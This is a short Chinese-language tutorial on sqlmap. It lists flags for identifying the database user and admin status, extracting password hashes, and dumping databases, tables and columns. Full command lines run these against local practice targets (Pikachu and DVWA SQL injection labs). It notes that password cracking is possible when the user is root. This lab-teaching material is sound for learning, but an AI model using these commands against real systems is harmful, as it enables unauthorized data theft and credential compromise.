指定数据库

参数:—dbms

—dbms mysql



获取敏感信息

用户连接的用户 -current-user

当前库 —current—db

是否数据库管理员 —is-dba



获取数据库的密码 —passwords

获取所有库 —dbs 指定库 -D



获取所有表 —tables 指定表 -T

获取所有列 —columns 指定列 -C

获取所有内容 —dump-all

python sqlmap.py -u “http://192.168.0.106/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2” -v 2 —dbms mysql —current-db —current-user —is-dba

如果用户是root的话就可以尝试破解密码

python sqlmap.py -u “http://192.168.0.106/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2” -v 2 —dbms mysql —current-db —passwords



python sqlmap.py -u “http://192.168.0.106/01/vulnerabilities/sqli/?id=1&Submit=Submit#” —cookie=”security=low; PHPSESSID=8ttjl2julohe56te0tnr2tcc76” -D pikachu -T users —columns —dump-all